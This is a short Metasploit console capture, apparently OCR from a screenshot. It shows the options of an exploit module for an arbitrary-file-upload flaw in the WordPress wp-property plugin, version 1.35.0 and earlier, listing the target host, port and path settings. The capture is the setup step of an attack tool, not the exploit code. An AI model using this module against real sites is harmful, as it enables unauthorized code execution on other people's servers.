 msf exploit(wp_property_upload_exec) > show options
Module options (exploit/unix/webapp/wp_property_upload_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port
TARGETURI / yes The base path to the wordpress application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 wp-property <= 1.35.0